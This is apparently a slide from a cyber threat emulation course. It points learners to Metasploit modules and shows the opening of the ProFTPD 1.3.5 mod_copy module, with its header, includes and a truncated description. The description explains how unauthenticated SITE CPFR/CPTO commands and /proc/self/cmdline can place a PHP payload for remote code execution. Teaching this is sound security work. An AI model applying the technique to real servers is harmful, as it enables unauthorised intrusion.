 CTE | Cyber Threat Emulation
You may find Metasploit modules as well:
• As you know, Metasploit is
written in Ruby.
• You can read the code to better
understand how the module
works.
These are often more reliable than
other scripts...
but sometimes you are not
allowed to use Metasploit!
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'ProFTPD 1.3.5 Mod_Copy Command Execution',
'Description' => %q{
This module exploits the SITE CPFR/CPTO commands in ProFTPD version
Any unauthenticated client can leverage these commands to copy files
part of the filesystem to a chosen destination. The copy commands
the rights of the ProFTPD service, which by default runs under the
'nobody' user. By using /proc/self/cmdline to copy a PHP payload to
directory, PHP remote code execution is made possible.